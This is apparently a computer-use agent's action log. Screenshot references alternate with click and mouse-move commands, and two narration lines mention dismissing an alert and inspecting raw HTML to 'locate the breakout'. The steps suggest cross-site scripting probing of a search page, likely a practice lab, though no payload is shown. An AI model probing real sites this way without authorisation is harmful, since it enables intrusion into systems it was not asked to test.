
{"action": "left_click", "coordinate": [428, 273]}

Dismiss the alert and inspect the '0 search results' heading.
{"action": "left_click", "coordinate": [405, 319]}

{"action": "right_click", "coordinate": [338, 224]}

{"action": "mouse_move", "coordinate": [730, 190]}

{"action": "mouse_move", "coordinate": [700, 188]}

{"action": "mouse_move", "coordinate": [709, 187]}

View the h1 and tracker img nodes as raw HTML to locate the breakout.
{"action": "right_click", "coordinate": [702, 183]}

{"action": "left_click", "coordinate": [739, 188]}

{"action": "right_click", "coordinate": [691, 220]}

{"action": "left_click", "coordinate": [657, 281]}

{"action": "mouse_move", "coordinate": [202, 154]}

{"action": "mouse_move", "coordinate": [224, 231]}
